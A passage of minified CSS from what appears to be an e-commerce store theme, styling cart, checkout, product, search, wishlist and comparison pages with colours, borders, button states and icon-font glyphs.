th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.route-checkout-cart .cart-total .table-responsive::-webkit-scrollbar{height:5px;width:5px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(255, 255, 255, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .buttons .pull-right .btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .buttons .pull-left .btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .buttons .pull-right .btn::after{content:'\e876' !important;font-family:icomoon !important}.route-checkout-cart .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .buttons>div{flex:1;width:100%;flex-basis:auto}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels
.title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48, 56, 65, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.route-checkout-cart .cart-panels .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title::after, .route-checkout-cart .cart-panels .title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:8px}.route-checkout-cart .cart-panels input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important;min-width:35px;min-height:35px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-right .btn::after{content:'\e876' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels>p{display:block}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:none}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:none}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:left}.category-text{position:static;bottom:auto}.category-description{margin-bottom:10px}.category-description>img{margin-bottom:10px}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories{margin-bottom:20px}.refine-item
a{background:rgba(255, 255, 255, 1);padding:3px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(218, 10, 34, 1)}.refine-item a
img{display:none}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px}.refine-item .refine-name{text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:none}.quick-checkout-wrapper
label{font-size:16px}.quick-checkout-wrapper .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-size:17px;color:rgba(218, 10, 34, 1)}.quick-checkout-wrapper .form-group{margin-bottom:8px}.quick-checkout-wrapper input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper input.form-control:focus, .quick-checkout-wrapper input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}.quick-checkout-wrapper textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper textarea.form-control:focus, .quick-checkout-wrapper textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.quick-checkout-wrapper select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper select.form-control:focus, .quick-checkout-wrapper select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper
.radio{width:100%}.quick-checkout-wrapper
.checkbox{width:100%}.quick-checkout-wrapper .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.quick-checkout-wrapper div .title.section-title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48, 56, 65, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.quick-checkout-wrapper div .title.section-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper div .title.section-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper div .title.section-title::after, .quick-checkout-wrapper div .title.section-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.checkout-section{padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:none}.quick-checkout-wrapper .right .section-cvr .control-label{display:none}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:none}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:none}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .cart-section table
td{font-size:15px}.quick-checkout-wrapper .right .cart-section table
a{font-size:15px}.quick-checkout-wrapper .right .cart-section table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .cart-section table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section table thead
td{font-size:15px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}.quick-checkout-wrapper .right .cart-section table tfoot
td{font-size:15px;background:rgba(238, 238, 238, 1)}.quick-checkout-wrapper .right .cart-section table tfoot td, .quick-checkout-wrapper .right .cart-section table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.quick-checkout-wrapper .right .cart-section .table-responsive::-webkit-scrollbar{height:5px;width:5px}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(17, 17, 17, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(17, 17, 17, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn::after{content:'\e876' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:none}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:none}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-firstname{display:none !important}.quick-checkout-wrapper .address-lastname{display:none !important}.quick-checkout-wrapper .address-company{display:none !important}.quick-checkout-wrapper .address-address-2{display:none !important}.quick-checkout-wrapper .address-postcode{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:block;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:block}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\e53e' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e950' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:hover{background:rgba(17, 17, 17, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn, .route-product-compare .compare-buttons .btn-remove.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-compare .compare-buttons .btn-remove.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .site-wrapper>.container{max-width:1000px}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-gap:30px;column-rule-width:1px;column-rule-style:solid}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{background:rgba(255, 255, 255, 1);padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer
h2.title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-search #content .search-criteria-title{display:block}.route-product-search .search-form .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-product-search .search-form .form-group{margin-bottom:8px}.route-product-search .search-form input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-product-search .search-form input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form input.form-control:focus, .route-product-search .search-form input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-product-search .search-form textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form textarea.form-control:focus, .route-product-search .search-form textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-product-search .search-form select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form select.form-control:focus, .route-product-search .search-form select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.route-product-search .search-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form
.radio{width:100%}.route-product-search .search-form
.checkbox{width:100%}.route-product-search .search-form .input-group .input-group-btn .btn, .route-product-search .search-form .input-group .input-group-btn .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.route-product-search .search-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.route-product-search .search-form .input-group .input-group-btn .btn:active, .route-product-search .search-form .input-group .input-group-btn .btn:hover:active, .route-product-search .search-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-product-search .search-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-search .search-form .input-group .input-group-btn
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important;min-width:35px;min-height:35px;margin-left:5px}.route-product-search .search-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-product-search .search-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-product-search #content .search-products-title{font-size:22px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center;display:block}.route-product-search #content .search-products-title::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-search #content .search-products-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-search #content .search-products-title::after, .route-product-search #content .search-products-title.page-title>span::after{width:100px;height:1px;background:rgba(207, 57, 42, 1)}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn, .route-account-wishlist td .btn-remove.btn:visited{color:rgba(255, 255, 255, 1)}.route-account-wishlist td .btn-remove.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-account-wishlist td .btn-remove.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(60, 196, 114, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(218, 10, 34, 1)}.route-account-wishlist .td-price
b{color:rgba(60, 196, 114, 1)}.route-account-wishlist .td-price
s{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through}.product-info .product-left{width:60%}.product-info .product-right{width:calc(100% - 60%);padding-left:30px}.route-product-product #content .page-title{font-size:26px;color:rgba(17, 17, 17, 1);text-align:center;letter-spacing:1px;background:rgba(238, 238, 238, 1);padding:0px;padding-top:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.route-product-product #content .page-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title::after, .route-product-product #content .page-title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}.product-image .main-image{border-style:none;box-shadow:none}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:55px;height:70px;background:rgba(0, 0, 0, 0);border-radius:5px;box-shadow:none}.product-image .main-image .swiper-button-disabled{opacity:50}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:20px;color:rgba(48, 56, 65, 1)}.desktop .product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:20px;color:rgba(17, 17, 17, 1)}.desktop .product-image .main-image .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 0)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:10px}.product-image .main-image .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(109, 118, 125, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(218, 10, 34, 1)}.product-image .main-image .swiper-pagination>span{border-radius:15px}.product-image .swiper .swiper-controls{display:block}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(255, 255, 255, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(255, 255, 255, 1)}.lg-product-images .lg-actions .lg-icon{background:rgba(0, 0, 0, 0);border-radius:4px}.desktop .lg-product-images .lg-actions .lg-icon:hover{background:rgba(207, 57, 42, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:none}.lg-product-images #lg-actual-size{display:none}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images 